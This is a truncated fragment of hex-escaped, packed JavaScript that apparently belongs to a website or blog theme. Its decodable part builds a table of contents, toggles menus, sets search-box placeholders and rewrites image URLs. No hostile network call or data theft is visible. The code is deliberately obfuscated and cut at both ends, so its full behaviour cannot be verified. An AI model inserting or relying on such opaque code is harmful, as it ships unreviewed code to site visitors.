5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x32\x64\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x45\x3d\x61\x5b\x30\x5d\x2c\x31\x42\x3d\x61\x5b\x30\x5d\x3b\x32\x64\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x64\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x64\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x52\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x31\x53\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x52\x3d\x31\x53\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x52\x29\x2c\x2d\x31\x21\x3d\x31\x52\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x52\x2b\x2b\x7d\x3b\x4d\x28\x32\x42\x3d\x31\x4e\x2c\x32\x42\x3e\x31\x6d\x26\x26\x28\x32\x45\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x42\x3c\x31\x6d\x29\x7b\x34\x70\x3d\x31\x6d\x2d\x32\x42\x3b\x31\x63\x28\x73\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x34\x70\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x44\x2f\x35\x46\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x52\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x53\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x52\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x73\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x42\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x42\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x42\x2b\x3d\x31\x53\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x6d\x3d\x32\x42\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x52\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x52\x3b\x31\x52\x2b\x2b\x29\x7b\x32\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x52\x26\x26\x28\x32\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x42\x29\x2c\x32\x64\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x34\x75\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x64\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x64\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x75\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x35\x6c\x29\x7d\x29\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x31\x41\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x31\x41\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x32\x63\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x52\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x33\x52\x5b\x61\x5b\x33\x43\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x43\x5d\x5d\x29\x7b\x73\x20\x31\x6b\x3d\x24\x28\x49\x5b\x61\x5b\x33\x55\x5d\x5d\x29\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x6b\x3a\x24\x28\x61\x5b\x36\x46\x5d\x2b\x49\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x36\x47\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x48\x5d\x29\x3b\x4d\x28\x31\x6b\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x36\x45\x5d\x5d\x28\x7b\x36\x41\x3a